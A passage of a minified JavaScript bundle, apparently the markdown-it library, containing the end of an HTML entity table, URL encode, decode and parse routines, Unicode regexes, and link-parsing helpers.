",raemptyv:"\u29b3",rang:"\u27e9",Rang:"\u27eb",rangd:"\u2992",range:"\u29a5",rangle:"\u27e9",raquo:"\xbb",rarrap:"\u2975",rarrb:"\u21e5",rarrbfs:"\u2920",rarrc:"\u2933",rarr:"\u2192",Rarr:"\u21a0",rArr:"\u21d2",rarrfs:"\u291e",rarrhk:"\u21aa",rarrlp:"\u21ac",rarrpl:"\u2945",rarrsim:"\u2974",Rarrtl:"\u2916",rarrtl:"\u21a3",rarrw:"\u219d",ratail:"\u291a",rAtail:"\u291c",ratio:"\u2236",rationals:"\u211a",rbarr:"\u290d",rBarr:"\u290f",RBarr:"\u2910",rbbrk:"\u2773",rbrace:"}",rbrack:"]",rbrke:"\u298c",rbrksld:"\u298e",rbrkslu:"\u2990",Rcaron:"\u0158",rcaron:"\u0159",Rcedil:"\u0156",rcedil:"\u0157",rceil:"\u2309",rcub:"}",Rcy:"\u0420",rcy:"\u0440",rdca:"\u2937",rdldhar:"\u2969",rdquo:"\u201d",rdquor:"\u201d",rdsh:"\u21b3",real:"\u211c",realine:"\u211b",realpart:"\u211c",reals:"\u211d",Re:"\u211c",rect:"\u25ad",reg:"\xae",REG:"\xae",ReverseElement:"\u220b",ReverseEquilibrium:"\u21cb",ReverseUpEquilibrium:"\u296f",rfisht:"\u297d",rfloor:"\u230b",rfr:"\u{1d52f}",Rfr:"\u211c",rHar:"\u2964",rhard:"\u21c1",rharu:"\u21c0",rharul:"\u296c",Rho:"\u03a1",rho:"\u03c1",rhov:"\u03f1",RightAngleBracket:"\u27e9",RightArrowBar:"\u21e5",rightarrow:"\u2192",RightArrow:"\u2192",Rightarrow:"\u21d2",RightArrowLeftArrow:"\u21c4",rightarrowtail:"\u21a3",RightCeiling:"\u2309",RightDoubleBracket:"\u27e7",RightDownTeeVector:"\u295d",RightDownVectorBar:"\u2955",RightDownVector:"\u21c2",RightFloor:"\u230b",rightharpoondown:"\u21c1",rightharpoonup:"\u21c0",rightleftarrows:"\u21c4",rightleftharpoons:"\u21cc",rightrightarrows:"\u21c9",rightsquigarrow:"\u219d",RightTeeArrow:"\u21a6",RightTee:"\u22a2",RightTeeVector:"\u295b",rightthreetimes:"\u22cc",RightTriangleBar:"\u29d0",RightTriangle:"\u22b3",RightTriangleEqual:"\u22b5",RightUpDownVector:"\u294f",RightUpTeeVector:"\u295c",RightUpVectorBar:"\u2954",RightUpVector:"\u21be",RightVectorBar:"\u2953",RightVector:"\u21c0",ring:"\u02da",risingdotseq:"\u2253",rlarr:"\u21c4",rlhar:"\u21cc",rlm:"\u200f",rmoustache:"\u23b1",rmoust:"\u23b1",rnmid:"\u2aee",roang:"\u27ed",roarr:"\u21fe",robrk:"\u27e7",ropar:"\u2986",ropf:"\u{1d563}",Ropf:"\u211d",roplus:"\u2a2e",rotimes:"\u2a35",RoundImplies:"\u2970",rpar:")",rpargt:"\u2994",rppolint:"\u2a12",rrarr:"\u21c9",Rrightarrow:"\u21db",rsaquo:"\u203a",rscr:"\u{1d4c7}",Rscr:"\u211b",rsh:"\u21b1",Rsh:"\u21b1",rsqb:"]",rsquo:"\u2019",rsquor:"\u2019",rthree:"\u22cc",rtimes:"\u22ca",rtri:"\u25b9",rtrie:"\u22b5",rtrif:"\u25b8",rtriltri:"\u29ce",RuleDelayed:"\u29f4",ruluhar:"\u2968",rx:"\u211e",Sacute:"\u015a",sacute:"\u015b",sbquo:"\u201a",scap:"\u2ab8",Scaron:"\u0160",scaron:"\u0161",Sc:"\u2abc",sc:"\u227b",sccue:"\u227d",sce:"\u2ab0",scE:"\u2ab4",Scedil:"\u015e",scedil:"\u015f",Scirc:"\u015c",scirc:"\u015d",scnap:"\u2aba",scnE:"\u2ab6",scnsim:"\u22e9",scpolint:"\u2a13",scsim:"\u227f",Scy:"\u0421",scy:"\u0441",sdotb:"\u22a1",sdot:"\u22c5",sdote:"\u2a66",searhk:"\u2925",searr:"\u2198",seArr:"\u21d8",searrow:"\u2198",sect:"\xa7",semi:";",seswar:"\u2929",setminus:"\u2216",setmn:"\u2216",sext:"\u2736",Sfr:"\u{1d516}",sfr:"\u{1d530}",sfrown:"\u2322",sharp:"\u266f",SHCHcy:"\u0429",shchcy:"\u0449",SHcy:"\u0428",shcy:"\u0448",ShortDownArrow:"\u2193",ShortLeftArrow:"\u2190",shortmid:"\u2223",shortparallel:"\u2225",ShortRightArrow:"\u2192",ShortUpArrow:"\u2191",shy:"\xad",Sigma:"\u03a3",sigma:"\u03c3",sigmaf:"\u03c2",sigmav:"\u03c2",sim:"\u223c",simdot:"\u2a6a",sime:"\u2243",simeq:"\u2243",simg:"\u2a9e",simgE:"\u2aa0",siml:"\u2a9d",simlE:"\u2a9f",simne:"\u2246",simplus:"\u2a24",simrarr:"\u2972",slarr:"\u2190",SmallCircle:"\u2218",smallsetminus:"\u2216",smashp:"\u2a33",smeparsl:"\u29e4",smid:"\u2223",smile:"\u2323",smt:"\u2aaa",smte:"\u2aac",smtes:"\u2aac\ufe00",SOFTcy:"\u042c",softcy:"\u044c",solbar:"\u233f",solb:"\u29c4",sol:"/",Sopf:"\u{1d54a}",sopf:"\u{1d564}",spades:"\u2660",spadesuit:"\u2660",spar:"\u2225",sqcap:"\u2293",sqcaps:"\u2293\ufe00",sqcup:"\u2294",sqcups:"\u2294\ufe00",Sqrt:"\u221a",sqsub:"\u228f",sqsube:"\u2291",sqsubset:"\u228f",sqsubseteq:"\u2291",sqsup:"\u2290",sqsupe:"\u2292",sqsupset:"\u2290",sqsupseteq:"\u2292",square:"\u25a1",Square:"\u25a1",SquareIntersection:"\u2293",SquareSubset:"\u228f",SquareSubsetEqual:"\u2291",SquareSuperset:"\u2290",SquareSupersetEqual:"\u2292",SquareUnion:"\u2294",squarf:"\u25aa",squ:"\u25a1",squf:"\u25aa",srarr:"\u2192",Sscr:"\u{1d4ae}",sscr:"\u{1d4c8}",ssetmn:"\u2216",ssmile:"\u2323",sstarf:"\u22c6",Star:"\u22c6",star:"\u2606",starf:"\u2605",straightepsilon:"\u03f5",straightphi:"\u03d5",strns:"\xaf",sub:"\u2282",Sub:"\u22d0",subdot:"\u2abd",subE:"\u2ac5",sube:"\u2286",subedot:"\u2ac3",submult:"\u2ac1",subnE:"\u2acb",subne:"\u228a",subplus:"\u2abf",subrarr:"\u2979",subset:"\u2282",Subset:"\u22d0",subseteq:"\u2286",subseteqq:"\u2ac5",SubsetEqual:"\u2286",subsetneq:"\u228a",subsetneqq:"\u2acb",subsim:"\u2ac7",subsub:"\u2ad5",subsup:"\u2ad3",succapprox:"\u2ab8",succ:"\u227b",succcurlyeq:"\u227d",Succeeds:"\u227b",SucceedsEqual:"\u2ab0",SucceedsSlantEqual:"\u227d",SucceedsTilde:"\u227f",succeq:"\u2ab0",succnapprox:"\u2aba",succneqq:"\u2ab6",succnsim:"\u22e9",succsim:"\u227f",SuchThat:"\u220b",sum:"\u2211",Sum:"\u2211",sung:"\u266a",sup1:"\xb9",sup2:"\xb2",sup3:"\xb3",sup:"\u2283",Sup:"\u22d1",supdot:"\u2abe",supdsub:"\u2ad8",supE:"\u2ac6",supe:"\u2287",supedot:"\u2ac4",Superset:"\u2283",SupersetEqual:"\u2287",suphsol:"\u27c9",suphsub:"\u2ad7",suplarr:"\u297b",supmult:"\u2ac2",supnE:"\u2acc",supne:"\u228b",supplus:"\u2ac0",supset:"\u2283",Supset:"\u22d1",supseteq:"\u2287",supseteqq:"\u2ac6",supsetneq:"\u228b",supsetneqq:"\u2acc",supsim:"\u2ac8",supsub:"\u2ad4",supsup:"\u2ad6",swarhk:"\u2926",swarr:"\u2199",swArr:"\u21d9",swarrow:"\u2199",swnwar:"\u292a",szlig:"\xdf",Tab:"\t",target:"\u2316",Tau:"\u03a4",tau:"\u03c4",tbrk:"\u23b4",Tcaron:"\u0164",tcaron:"\u0165",Tcedil:"\u0162",tcedil:"\u0163",Tcy:"\u0422",tcy:"\u0442",tdot:"\u20db",telrec:"\u2315",Tfr:"\u{1d517}",tfr:"\u{1d531}",there4:"\u2234",therefore:"\u2234",Therefore:"\u2234",Theta:"\u0398",theta:"\u03b8",thetasym:"\u03d1",thetav:"\u03d1",thickapprox:"\u2248",thicksim:"\u223c",ThickSpace:"\u205f\u200a",ThinSpace:"\u2009",thinsp:"\u2009",thkap:"\u2248",thksim:"\u223c",THORN:"\xde",thorn:"\xfe",tilde:"\u02dc",Tilde:"\u223c",TildeEqual:"\u2243",TildeFullEqual:"\u2245",TildeTilde:"\u2248",timesbar:"\u2a31",timesb:"\u22a0",times:"\xd7",timesd:"\u2a30",tint:"\u222d",toea:"\u2928",topbot:"\u2336",topcir:"\u2af1",top:"\u22a4",Topf:"\u{1d54b}",topf:"\u{1d565}",topfork:"\u2ada",tosa:"\u2929",tprime:"\u2034",trade:"\u2122",TRADE:"\u2122",triangle:"\u25b5",triangledown:"\u25bf",triangleleft:"\u25c3",trianglelefteq:"\u22b4",triangleq:"\u225c",triangleright:"\u25b9",trianglerighteq:"\u22b5",tridot:"\u25ec",trie:"\u225c",triminus:"\u2a3a",TripleDot:"\u20db",triplus:"\u2a39",trisb:"\u29cd",tritime:"\u2a3b",trpezium:"\u23e2",Tscr:"\u{1d4af}",tscr:"\u{1d4c9}",TScy:"\u0426",tscy:"\u0446",TSHcy:"\u040b",tshcy:"\u045b",Tstrok:"\u0166",tstrok:"\u0167",twixt:"\u226c",twoheadleftarrow:"\u219e",twoheadrightarrow:"\u21a0",Uacute:"\xda",uacute:"\xfa",uarr:"\u2191",Uarr:"\u219f",uArr:"\u21d1",Uarrocir:"\u2949",Ubrcy:"\u040e",ubrcy:"\u045e",Ubreve:"\u016c",ubreve:"\u016d",Ucirc:"\xdb",ucirc:"\xfb",Ucy:"\u0423",ucy:"\u0443",udarr:"\u21c5",Udblac:"\u0170",udblac:"\u0171",udhar:"\u296e",ufisht:"\u297e",Ufr:"\u{1d518}",ufr:"\u{1d532}",Ugrave:"\xd9",ugrave:"\xf9",uHar:"\u2963",uharl:"\u21bf",uharr:"\u21be",uhblk:"\u2580",ulcorn:"\u231c",ulcorner:"\u231c",ulcrop:"\u230f",ultri:"\u25f8",Umacr:"\u016a",umacr:"\u016b",uml:"\xa8",UnderBar:"_",UnderBrace:"\u23df",UnderBracket:"\u23b5",UnderParenthesis:"\u23dd",Union:"\u22c3",UnionPlus:"\u228e",Uogon:"\u0172",uogon:"\u0173",Uopf:"\u{1d54c}",uopf:"\u{1d566}",UpArrowBar:"\u2912",uparrow:"\u2191",UpArrow:"\u2191",Uparrow:"\u21d1",UpArrowDownArrow:"\u21c5",updownarrow:"\u2195",UpDownArrow:"\u2195",Updownarrow:"\u21d5",UpEquilibrium:"\u296e",upharpoonleft:"\u21bf",upharpoonright:"\u21be",uplus:"\u228e",UpperLeftArrow:"\u2196",UpperRightArrow:"\u2197",upsi:"\u03c5",Upsi:"\u03d2",upsih:"\u03d2",Upsilon:"\u03a5",upsilon:"\u03c5",UpTeeArrow:"\u21a5",UpTee:"\u22a5",upuparrows:"\u21c8",urcorn:"\u231d",urcorner:"\u231d",urcrop:"\u230e",Uring:"\u016e",uring:"\u016f",urtri:"\u25f9",Uscr:"\u{1d4b0}",uscr:"\u{1d4ca}",utdot:"\u22f0",Utilde:"\u0168",utilde:"\u0169",utri:"\u25b5",utrif:"\u25b4",uuarr:"\u21c8",Uuml:"\xdc",uuml:"\xfc",uwangle:"\u29a7",vangrt:"\u299c",varepsilon:"\u03f5",varkappa:"\u03f0",varnothing:"\u2205",varphi:"\u03d5",varpi:"\u03d6",varpropto:"\u221d",varr:"\u2195",vArr:"\u21d5",varrho:"\u03f1",varsigma:"\u03c2",varsubsetneq:"\u228a\ufe00",varsubsetneqq:"\u2acb\ufe00",varsupsetneq:"\u228b\ufe00",varsupsetneqq:"\u2acc\ufe00",vartheta:"\u03d1",vartriangleleft:"\u22b2",vartriangleright:"\u22b3",vBar:"\u2ae8",Vbar:"\u2aeb",vBarv:"\u2ae9",Vcy:"\u0412",vcy:"\u0432",vdash:"\u22a2",vDash:"\u22a8",Vdash:"\u22a9",VDash:"\u22ab",Vdashl:"\u2ae6",veebar:"\u22bb",vee:"\u2228",Vee:"\u22c1",veeeq:"\u225a",vellip:"\u22ee",verbar:"|",Verbar:"\u2016",vert:"|",Vert:"\u2016",VerticalBar:"\u2223",VerticalLine:"|",VerticalSeparator:"\u2758",VerticalTilde:"\u2240",VeryThinSpace:"\u200a",Vfr:"\u{1d519}",vfr:"\u{1d533}",vltri:"\u22b2",vnsub:"\u2282\u20d2",vnsup:"\u2283\u20d2",Vopf:"\u{1d54d}",vopf:"\u{1d567}",vprop:"\u221d",vrtri:"\u22b3",Vscr:"\u{1d4b1}",vscr:"\u{1d4cb}",vsubnE:"\u2acb\ufe00",vsubne:"\u228a\ufe00",vsupnE:"\u2acc\ufe00",vsupne:"\u228b\ufe00",Vvdash:"\u22aa",vzigzag:"\u299a",Wcirc:"\u0174",wcirc:"\u0175",wedbar:"\u2a5f",wedge:"\u2227",Wedge:"\u22c0",wedgeq:"\u2259",weierp:"\u2118",Wfr:"\u{1d51a}",wfr:"\u{1d534}",Wopf:"\u{1d54e}",wopf:"\u{1d568}",wp:"\u2118",wr:"\u2240",wreath:"\u2240",Wscr:"\u{1d4b2}",wscr:"\u{1d4cc}",xcap:"\u22c2",xcirc:"\u25ef",xcup:"\u22c3",xdtri:"\u25bd",Xfr:"\u{1d51b}",xfr:"\u{1d535}",xharr:"\u27f7",xhArr:"\u27fa",Xi:"\u039e",xi:"\u03be",xlarr:"\u27f5",xlArr:"\u27f8",xmap:"\u27fc",xnis:"\u22fb",xodot:"\u2a00",Xopf:"\u{1d54f}",xopf:"\u{1d569}",xoplus:"\u2a01",xotime:"\u2a02",xrarr:"\u27f6",xrArr:"\u27f9",Xscr:"\u{1d4b3}",xscr:"\u{1d4cd}",xsqcup:"\u2a06",xuplus:"\u2a04",xutri:"\u25b3",xvee:"\u22c1",xwedge:"\u22c0",Yacute:"\xdd",yacute:"\xfd",YAcy:"\u042f",yacy:"\u044f",Ycirc:"\u0176",ycirc:"\u0177",Ycy:"\u042b",ycy:"\u044b",yen:"\xa5",Yfr:"\u{1d51c}",yfr:"\u{1d536}",YIcy:"\u0407",yicy:"\u0457",Yopf:"\u{1d550}",yopf:"\u{1d56a}",Yscr:"\u{1d4b4}",yscr:"\u{1d4ce}",YUcy:"\u042e",yucy:"\u044e",yuml:"\xff",Yuml:"\u0178",Zacute:"\u0179",zacute:"\u017a",Zcaron:"\u017d",zcaron:"\u017e",Zcy:"\u0417",zcy:"\u0437",Zdot:"\u017b",zdot:"\u017c",zeetrf:"\u2128",ZeroWidthSpace:"\u200b",Zeta:"\u0396",zeta:"\u03b6",zfr:"\u{1d537}",Zfr:"\u2128",ZHcy:"\u0416",zhcy:"\u0436",zigrarr:"\u21dd",zopf:"\u{1d56b}",Zopf:"\u2124",Zscr:"\u{1d4b5}",zscr:"\u{1d4cf}",zwj:"\u200d",zwnj:"\u200c"},X=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,tt={};function P(u,d,v){var m,_,k,E,w,O="";for("string"!=typeof d&&(v=d,d=P.defaultChars),void 0===v&&(v=!0),w=function(V){var B,z,H=tt[V];if(H)return H;for(H=tt[V]=[],B=0;B<128;B++)z=String.fromCharCode(B),/^[0-9a-z]$/i.test(z)?H.push(z):H.push("%"+("0"+B.toString(16).toUpperCase()).slice(-2));for(B=0;B<V.length;B++)H[V.charCodeAt(B)]=V[B];return H}(d),m=0,_=u.length;m<_;m++)if(k=u.charCodeAt(m),v&&37===k&&m+2<_&&/^[0-9a-f]{2}$/i.test(u.slice(m+1,m+3)))O+=u.slice(m,m+3),m+=2;else if(k<128)O+=w[k];else if(k>=55296&&k<=57343){if(k>=55296&&k<=56319&&m+1<_&&(E=u.charCodeAt(m+1))>=56320&&E<=57343){O+=encodeURIComponent(u[m]+u[m+1]),m++;continue}O+="%EF%BF%BD"}else O+=encodeURIComponent(u[m]);return O}P.defaultChars=";/?:@&=+$,-_.!~*'()#",P.componentChars="-_.!~*'()";var W=P,R={};function D(u,d){var v;return"string"!=typeof d&&(d=D.defaultChars),v=function(m){var _,k,E=R[m];if(E)return E;for(E=R[m]=[],_=0;_<128;_++)k=String.fromCharCode(_),E.push(k);for(_=0;_<m.length;_++)E[k=m.charCodeAt(_)]="%"+("0"+k.toString(16).toUpperCase()).slice(-2);return E}(d),u.replace(/(%[a-f0-9]{2})+/gi,function(m){var _,k,E,w,O,V,B,z="";for(_=0,k=m.length;_<k;_+=3)(E=parseInt(m.slice(_+1,_+3),16))<128?z+=v[E]:192==(224&E)&&_+3<k&&128==(192&(w=parseInt(m.slice(_+4,_+6),16)))?(z+=(B=E<<6&1984|63&w)<128?"\ufffd\ufffd":String.fromCharCode(B),_+=3):224==(240&E)&&_+6<k&&(w=parseInt(m.slice(_+4,_+6),16),O=parseInt(m.slice(_+7,_+9),16),128==(192&w)&&128==(192&O))?(z+=(B=E<<12&61440|w<<6&4032|63&O)<2048||B>=55296&&B<=57343?"\ufffd\ufffd\ufffd":String.fromCharCode(B),_+=6):240==(248&E)&&_+9<k&&(w=parseInt(m.slice(_+4,_+6),16),O=parseInt(m.slice(_+7,_+9),16),V=parseInt(m.slice(_+10,_+12),16),128==(192&w)&&128==(192&O)&&128==(192&V))?((B=E<<18&1835008|w<<12&258048|O<<6&4032|63&V)<65536||B>1114111?z+="\ufffd\ufffd\ufffd\ufffd":(B-=65536,z+=String.fromCharCode(55296+(B>>10),56320+(1023&B))),_+=9):z+="\ufffd";return z})}D.defaultChars=";/?:@&=+$,#",D.componentChars="";var Y=D;function x(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var T=/^([a-z0-9.+-]+:)/i,Q=/:[0-9]*$/,bt=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,Ot=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),Yt=["'"].concat(Ot),_t=["%","/","?",";","#"].concat(Yt),ye=["/","?","#"],ce=/^[+a-z0-9A-Z_-]{0,63}$/,De=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,Ke={javascript:!0,"javascript:":!0},Te={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};x.prototype.parse=function(u,d){var v,m,_,k,E,w=u;if(w=w.trim(),!d&&1===u.split("#").length){var O=bt.exec(w);if(O)return this.pathname=O[1],O[2]&&(this.search=O[2]),this}var V=T.exec(w);if(V&&(_=(V=V[0]).toLowerCase(),this.protocol=V,w=w.substr(V.length)),(d||V||w.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(E="//"===w.substr(0,2))||V&&Ke[V]||(w=w.substr(2),this.slashes=!0)),!Ke[V]&&(E||V&&!Te[V])){var B,z,H=-1;for(v=0;v<ye.length;v++)-1!==(k=w.indexOf(ye[v]))&&(-1===H||k<H)&&(H=k);for(-1!==(z=-1===H?w.lastIndexOf("@"):w.lastIndexOf("@",H))&&(B=w.slice(0,z),w=w.slice(z+1),this.auth=B),H=-1,v=0;v<_t.length;v++)-1!==(k=w.indexOf(_t[v]))&&(-1===H||k<H)&&(H=k);-1===H&&(H=w.length),":"===w[H-1]&&H--;var nt=w.slice(0,H);w=w.slice(H),this.parseHost(nt),this.hostname=this.hostname||"";var K="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!K){var yt=this.hostname.split(/\./);for(v=0,m=yt.length;v<m;v++){var dt=yt[v];if(dt&&!dt.match(ce)){for(var St="",mt=0,At=dt.length;mt<At;mt++)dt.charCodeAt(mt)>127?St+="x":St+=dt[mt];if(!St.match(ce)){var Zt=yt.slice(0,v),wt=yt.slice(v+1),te=dt.match(De);te&&(Zt.push(te[1]),wt.unshift(te[2])),wt.length&&(w=wt.join(".")+w),this.hostname=Zt.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),K&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var We=w.indexOf("#");-1!==We&&(this.hash=w.substr(We),w=w.slice(0,We));var Ei=w.indexOf("?");return-1!==Ei&&(this.search=w.substr(Ei),w=w.slice(0,Ei)),w&&(this.pathname=w),Te[_]&&this.hostname&&!this.pathname&&(this.pathname=""),this},x.prototype.parseHost=function(u){var d=Q.exec(u);d&&(":"!==(d=d[0])&&(this.port=d.substr(1)),u=u.substr(0,u.length-d.length)),u&&(this.hostname=u)};var ae,qe={encode:W,decode:Y,format:function(u){var d="";return d+=u.protocol||"",d+=u.slashes?"//":"",d+=u.auth?u.auth+"@":"",u.hostname&&-1!==u.hostname.indexOf(":")?d+="["+u.hostname+"]":d+=u.hostname||"",d+=u.port?":"+u.port:"",d+=u.pathname||"",(d+=u.search||"")+(u.hash||"")},parse:function(u,d){if(u&&u instanceof x)return u;var v=new x;return v.parse(u,d),v}},Hr=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,fr=/[\0-\x1F\x7F-\x9F]/,Or=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Sr={Any:Hr,Cc:fr,Cf:/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,P:X,Z:Or},Rt=(function(u,d){var v=Object.prototype.hasOwnProperty;function m(K,yt){return v.call(K,yt)}function _(K){return!(K>=55296&&K<=57343||K>=64976&&K<=65007||65535==(65535&K)||65534==(65535&K)||K>=0&&K<=8||11===K||K>=14&&K<=31||K>=127&&K<=159||K>1114111)}function k(K){if(K>65535){var yt=55296+((K-=65536)>>10);return String.fromCharCode(yt,56320+(1023&K))}return String.fromCharCode(K)}var E=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,w=new RegExp(E.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),O=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))/i,V=/[&<>"]/,B=/[&<>"]/g,z={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"};function H(K){return z[K]}var nt=/[.?*+^$[\]\\(){}|-]/g;d.lib={},d.lib.mdurl=qe,d.lib.ucmicro=Sr,d.assign=function(K){return Array.prototype.slice.call(arguments,1).forEach(function(yt){if(yt){if("object"!=typeof yt)throw new TypeError(yt+"must be object");Object.keys(yt).forEach(function(dt){K[dt]=yt[dt]})}}),K},d.isString=function(K){return"[object String]"===Object.prototype.toString.call(K)},d.has=m,d.unescapeMd=function(K){return K.indexOf("\\")<0?K:K.replace(E,"$1")},d.unescapeAll=function(K){return K.indexOf("\\")<0&&K.indexOf("&")<0?K:K.replace(w,function(yt,dt,St){return dt||(mt=yt,Zt=0,m(j,At=St)?j[At]:35===At.charCodeAt(0)&&O.test(At)&&_(Zt="x"===At[1].toLowerCase()?parseInt(At.slice(2),16):parseInt(At.slice(1),10))?k(Zt):mt);var mt,At,Zt})},d.isValidEntityCode=_,d.fromCodePoint=k,d.escapeHtml=function(K){return V.test(K)?K.replace(B,H):K},d.arrayReplaceAt=function(K,yt,dt){return[].concat(K.slice(0,yt),dt,K.slice(yt+1))},d.isSpace=function(K){switch(K){case 9:case 32:return!0}return!1},d.isWhiteSpace=function(K){if(K>=8192&&K<=8202)return!0;switch(K){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1},d.isMdAsciiPunct=function(K){switch(K){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}},d.isPunctChar=function(K){return X.test(K)},d.escapeRE=function(K){return K.replace(nt,"\\$&")},d.normalizeReference=function(K){return K=K.trim().replace(/\s+/g," "),"\u1e7e"==="\u1e9e".toLowerCase()&&(K=K.replace(/\u1e9e/g,"\xdf")),K.toLowerCase().toUpperCase()}}(ae={path:void 0,exports:{},require:function(u,d){return function(){throw new Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},ae.exports),ae.exports),Kr=Rt.unescapeAll,Rs=Rt.unescapeAll,js={parseLinkLabel:function(u,d,v){var m,_,k,E,w=-1,O=u.posMax,V=u.pos;for(u.pos=d+1,m=1;u.pos<O;){if(93===(k=u.src.charCodeAt(u.pos))&&0==--m){_=!0;break}if(E=u.pos,u.md.inline.skipToken(u),91===k)if(E===u.pos-1)m++;else if(v)return u.pos=V,-1}return _&&(w=u.pos),u.pos=V,w},parseLinkDestination:function(u,d,v){var m,_,k=d,E={ok:!1,pos:0,lines:0,str:""};if(60===u.charCodeAt(d)){for(d++;d<v;){if(10===(m=u.charCodeAt(d))||60===m)return E;if(62===m)return E.pos=d+1,E.str=Kr(u.slice(k+1,d)),E.ok=!0,E;92===m&&d+1<v?d+=2:d++}return E}for(_=0;d<v&&32!==(m=u.charCodeAt(d))&&!(m<32||127===m);)if(92===m&&d+1<v){if(32===u.charCodeAt(d+1))break;d+=2}else{if(40===m&&++_>32)return E;if(41===m){if(0===_)break;_--}d++}return k===d||0!==_||(E.str=Kr(u.slice(k,d)),E.lines=0,E.pos=d,E.ok=!0),E},parseLinkTitle:function(u,d,v){var m,_,k=0,E=d,w={ok:!1,pos:0,lines:0,str:""};if(d>=v||34!==(_=u.charCodeAt(d))&&39!==_&&40!==_)return w;for(d++,40===_&&(_=41);d<v;){if((m=u.charCodeAt(d))===_)return w.pos=d+1,w.lines=k,w.str=Rs(u.slice(E+1,d)),w.ok=!0,w;if(40===m&&41===_)return w;10===m?k++:92===m&&d+1<v&&(d++,10===u.charCodeAt(d)&&k++),d++}return w}},Ps=Rt.assign,ea=Rt.unescapeAll,Gr=Rt.escapeHtml,xe={};function 